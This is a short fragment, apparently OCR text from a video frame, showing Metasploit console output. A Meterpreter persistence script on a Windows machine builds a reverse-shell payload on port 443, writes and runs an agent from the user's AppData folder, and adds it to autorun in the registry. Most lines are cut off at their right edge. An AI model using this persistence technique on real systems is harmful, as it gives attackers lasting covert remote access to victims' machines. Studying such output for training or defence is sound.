 [*] Running Persistance Script
[*] Resource file for cleanup created at /root/.m
INBOX_20110427.5302/ZEROCOOL-WINBOX_20110427.5302
[*] Creating Payload=windows/meterpreter/reverse_
=443
[*] Persistent agent script is 612493 bytes long
[+] Persisten Script written to C:\Users\ZeroCool
[*] Executing script C:\Users\ZeroCool\AppData\Lo
[+] Agent executed with PID 596
[*] Installing into autorun as HKCU\Software\Micro
n\VLBeckRCnDd
[+] Installed into autorun as HKCU\Software\Micros
\VLBeckRCnDd
meterpreter > _